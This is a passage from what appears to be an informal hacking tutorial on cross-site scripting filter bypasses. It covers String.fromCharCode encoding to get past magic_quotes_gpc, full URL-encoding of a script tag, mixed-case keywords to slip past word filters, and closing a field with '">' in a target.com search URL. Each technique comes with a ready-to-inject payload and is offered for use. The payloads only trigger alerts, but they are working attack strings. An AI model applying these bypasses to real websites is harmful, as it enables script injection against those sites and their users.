 to bypass it we use :
String.fromCharCode()
We write our code, in the () crypted in ASCII
exemple :
String.fromCharCode(107, 51, 110, 122, 48)
(Here I crypted k3nz0 in ascii : 107, 51, 110, 122, 48
And we use it :
<script>String.fromCharCode(107, 51, 110, 122, 48)</script>
We will see : k3nz0
We bypassed magic_quotes_gpc :)
[+] Bypass with cryption in full html :
Very simple, we have to encodeour codein full HTTP!
Our code: <script>alert('i am here')</script>
And in full HTTP :
%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%27%69%20%6
1%6D%20%68%65%72%65%27%29%3C%2F%73%63%72%69%70%74%3E
Now, you can inject it :) !
Notice that you can use the tool "Coder" to do encode it in full HTTP
We bypassed filter.
[+] Bypass with Obfuscation :
Very simple too, this filter, don'tallows for exemple these words :
-script
-alert
To bypass it, you change "script" with for exemple "sCriPt", and "alert" with
"ALerT" !
For exemple :
<ScriPt>ALeRt("i am here")</scriPt>
We bypassed the filter.
[+] Bypass with trying around method :
Generally, it is in the searchs scripts, we just add "> at the begining to close current
fields : exemple :
http://target.com/search.php?search="><script>alert("hello")</script>
 